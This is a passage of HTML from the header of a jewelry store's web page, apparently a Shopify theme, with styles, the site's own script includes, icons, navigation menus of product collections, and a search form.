    padding-bottom: 0px;
  }

  .section-header {
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 0px;
    }
  }</style>
<script src="//felixz.com/cdn/shop/t/65/assets/details-disclosure.js?v=153497636716254413831733836429" defer="defer"></script>
<script src="//felixz.com/cdn/shop/t/65/assets/details-modal.js?v=4511761896672669691733836429" defer="defer"></script>
<script src="//felixz.com/cdn/shop/t/65/assets/cart-notification.js?v=160453272920806432391733836429" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New Arrivals
                          </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers 
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Shop
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Shop
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/limited-edition" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Limited Edition
                                        </a></li><li><a href="/collections/necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Necklaces
                                        </a></li><li><a href="/collections/ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rings
                                        </a></li><li><a href="/collections/earring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Earrings
                                        </a></li><li><a href="/collections/bracelet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bracelets &amp; Ankles
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Collections
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Collections
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gemstone-dynasty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gemstone Dynasty
                                        </a></li><li><a href="/collections/one-of-a-kind" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          One of a Kind
                                        </a></li><li><a href="/collections/herkimer-dimaonds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Magic of Herkimer
                                        </a></li><li><a href="/collections/agate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Agate, Pyrite, Ammonite 
                                        </a></li><li><a href="/collections/tourmaline" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tourmaline
                                        </a></li><li><a href="/collections/geode" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Geode
                                        </a></li><li><a href="/collections/white-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          White Sea
                                        </a></li><li><a href="/collections/crystal-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Energy Stone 
                                        </a></li><li><a href="/collections/shining-sunlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shining Sunlight
                                        </a></li><li><a href="/collections/sapphire-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sapphire Love
                                        </a></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Classic Minimalist
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-classic-minimalist" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Classic Minimalist
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/classic-earring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Classic Earring
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/classic-ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Classic Ring
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/classic-necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Classic Necklace
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fine Jewelry
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fine-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fine Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Gold Collection
                                        </a></li><li><a href="/collections/fine-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Necklaces
                                        </a></li><li><a href="/collections/18k-earring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Earrings
                                        </a></li><li><a href="/collections/18k-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Rings
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Gift Guides
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-gift-guides" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Gift Guides
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Love
                                        </a></li><li><a href="/collections/to-mother" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          To Mother
                                        </a></li><li><a href="/collections/graduation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Graduation
                                        </a></li><li><a href="/collections/get-well-soon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Get Well Soon
                                        </a></li><li><a href="/collections/happy-birthday" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Happy Birthday
                                        </a></li><li><a href="/collections/one-in-a-million" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          One in a Million
                                        </a></li><li><a href="/collections/to-my-bridesmaids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          To My Bridesmaids
                                        </a></li><li><a href="/collections/personalized-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Personalized Gifts
                                        </a></li><li><a href="/collections/under-50" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Under $50
                                        </a></li><li><a href="/products/gift-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Cards
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About Us
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-about-us" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  About Us
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/our-story" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Our Story
                                        </a></li><li><a href="/pages/press" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Press
                                        </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Contact us
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="https://felixz.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Order ⛟
                          </a></li></ul>
                </nav>
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/FELIXZDESIGNS/" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/felixzdesigns/" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@felixzdesigns" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" width="16" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal-1">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792" alt="Felix Z Designs" srcset="//felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=50 50w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=100 100w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=150 150w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=200 200w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=250 250w" width="150" height="37.09677419354839" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/new-arrivals" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New Arrivals</span>
                  </a></li><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers </span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Shop</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/limited-edition" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Limited Edition
                              </a></li><li><a href="/collections/necklace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Necklaces
                              </a></li><li><a href="/collections/ring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rings
                              </a></li><li><a href="/collections/earring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Earrings
                              </a></li><li><a href="/collections/bracelet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bracelets &amp; Ankles
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Collections</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gemstone-dynasty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gemstone Dynasty
                              </a></li><li><a href="/collections/one-of-a-kind" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                One of a Kind
                              </a></li><li><a href="/collections/herkimer-dimaonds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Magic of Herkimer
                              </a></li><li><a href="/collections/agate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Agate, Pyrite, Ammonite 
                              </a></li><li><a href="/collections/tourmaline" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tourmaline
                              </a></li><li><a href="/collections/geode" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Geode
                              </a></li><li><a href="/collections/white-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                White Sea
                              </a></li><li><a href="/collections/crystal-energy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Energy Stone 
                              </a></li><li><a href="/collections/shining-sunlight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shining Sunlight
                              </a></li><li><a href="/collections/sapphire-love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sapphire Love
                              </a></li><li><details id="Details-HeaderSubMenu-11">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Classic Minimalist</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
